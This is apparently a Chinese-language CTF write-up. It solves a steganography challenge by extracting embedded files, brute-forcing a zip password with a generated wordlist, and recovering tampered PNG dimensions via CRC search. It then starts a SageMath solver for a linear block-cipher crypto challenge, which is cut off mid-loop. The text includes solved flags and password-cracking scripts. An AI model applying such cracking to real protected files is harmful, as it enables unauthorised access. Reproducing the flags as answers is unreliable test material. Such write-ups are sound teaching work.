







不管他是什么,先拖入随波逐流]CTF编码工具





有包含[随波逐流]CTF编码工具--文件---binwalk提取



2.png



拖入[随波逐流]CTF编码工具:[随波逐流]CTF编码工具---图片---左右反转



得到一半flag,再2个个压缩包里面都是2.png,只有文件夹中压缩包是11.png

要密码,前面有个提示

comment: "!@#QQQ0010flag"

明显是要爆破

自己写一个字典

passlist=[]

for i in range(1000,10000):

passlist.append('!@#QQQ0010flag'+str(i))

with open(r'f:\temp\password.txt','w') as f:

for pas in passlist:

f.write(pas+'\n')





11.zip 拖入[随波逐流]CTF编码工具–密文区

password.txt拖入[随波逐流]CTF编码工具—-密钥区

[随波逐流]CTF编码工具--文件---zip密码字典爆破

密码:!@#QQQ0010flag8456







拖入[随波逐流]CTF编码工具

又有包含





[随波逐流]CTF编码工具---文件---foremost提取





很明显修改了宽高

居然没有能自动修改宽高,那只可能是CRC也被修改了

计算实际的宽高

import struct

import zlib

import os

def calculate_crc(data, crc=None):

if crc is None:

crc = 0xffffffff

return zlib.crc32(data) & 0xffffffff

def brute_force_width_height(file_path, known_crc):

with open(file_path, 'rb') as f:

# 检查 PNG 文件头

signature = f.read(8)

if signature != b'\x89PNG\r\n\x1a\n':

print("这不是一个有效的 PNG 文件")

return None, None

# 读取 IHDR 块

chunk_length = struct.unpack('>I', f.read(4))[0]

if chunk_length != 13 or f.read(4) != b'IHDR':

print("IHDR 块不正确")

return None, None

# 读取宽度和高度

width, height = struct.unpack('>2I', f.read(8))

# 尝试不同的宽度和高度值,计算 CRC

for w in range(1, width + 1):

for h in range(1, height + 1):

# 构建 IHDR 块数据

ihdr_data = struct.pack('>2I5B', w, h, 8, 6, 0, 0, 0)

# 计算 CRC

crc = calculate_crc(b'IHDR' + ihdr_data)

if crc == known_crc:

print("找到匹配的宽高: 宽度 = %d, 高度 = %d" % (w, h))

return w, h

return None, None

# 使用示例

file_path = r'f:/temp/15.png' # 替换为你的 PNG 文件路径

known_crc = 0xd370e9a1 # 替换为你已知的 CRC 值

width, height = brute_force_width_height(file_path, known_crc)

if width and height:

print("实际宽度: %d, 实际高度: %d" % (width, height))

实际宽度: 620, 实际高度: 92



或者用 puzzlesolver 爆破宽高

得到一张png,拖到工具直接改宽高。







[随波逐流]CTF编码工具--文件---2进制转16进制

将0320 012C改成026C 005C

右键:导出为hex文件00000254-2.png



wdflag{5fgh576eee739dh7u904bea4860s4eg5}

Crypto

CRYPTO01

解题思路

两个函数,P(x) = P * x,S(x) = A*x +b,

令 ,T = P^{-1}AP, U = P^{-1}b

则r = T{14}x+(T{13}+T{12}+...+I)U+(T{13}+T^{12}+...+I) P^{-1}k

因为flag头“wdflag{”7个字符,所以再爆破1个解上述方程,可得到列表keys,遍历keys后得到flag。

from Crypto.Util.number import *

cipher_text = []

perm_indices = []

BLOCK_SIZE = 64

ROUNDS = 14

# Inverse permutation list

inverse_permutation = [perm_indices.index(i) for i in range(BLOCK_SIZE)]

# Constants for the mask and IV

MASK = 0b1110001001111001000110010000100010101111101100101110100001001001

IV = 7

# Helper functions

binary_to_integer = lambda bits: Integer(sum([bits[i] * 2**i for i in range(len(bits))]))

# Create the permutation matrix

P_matrix = matrix(GF(2), BLOCK_SIZE, BLOCK_SIZE)

for i, perm_index in enumerate(perm_indices):

P_matrix[i, perm_index] = 1

# Permutation function

def permute(x):

bit_x = x.bits()

if len(bit_x) < BLOCK_SIZE:

bit_x.extend([0] * (BLOCK_SIZE - len(bit_x)))

bit_x = P_matrix * vector(GF(2), bit_x)

return binary_to_integer(vector(ZZ, bit_x).list())

# Inverse permutation function

def inverse_permute(x):

bit_x = x.bits()

if len(bit_x) < BLOCK_SIZE:

bit_x.extend([0] * (BLOCK_SIZE - len(bit_x)))

bit_x = P_matrix.inverse() * vector(GF(2), bit_x)

return binary_to_integer(vector(ZZ, bit_x).list())

# Define matrix A and vector b based on IV and MASK

A_matrix = matrix(GF(2), BLOCK_SIZE, BLOCK_SIZE)

for i in range(BLOCK_SIZE):

A_matrix[i, i] = 1

for i in range(BLOCK_SIZE):

j = i - IV

if j >= 0:

A_matrix[i, j] = 1

b_vector = vector(GF(2), BLOCK_SIZE)

for i in range(BLOCK_SIZE):

if (MASK >> i) & 1:

b_vector[i] = 1

# Substitution function

def substitute(x):

bit_x = x.bits()

if len(bit_x) < BLOCK_SIZE:

bit_x.extend([0] * (BLOCK_SIZE - len(bit_x)))

bit_x = vector(GF(2), bit_x)

result = A_matrix * bit_x + b_vector

return binary_to_integer(vector(ZZ, result))

# Define matrix transformations for decryption

T_matrix = P_matrix.inverse() * A_matrix * P_matrix

U_vector = P_matrix.inverse() * b_vector

sum_T_matrix = sum(T_matrix**i for i in range(ROUNDS))

# Key recovery

recovered_keys = []

for i in range(1, 32):

cipher_bits = cipher_text[-1].bits()

while len(cipher_bits) != BLOCK_SIZE:

cipher_bits += [0]

cipher_bits = vector(GF(2), cipher_bits)

message_bytes = bytes([i]) * 8

message_bits = Integer(bytes_to_long(message_bytes)).bits()

while len(message_bits) != BLOCK_SIZE:

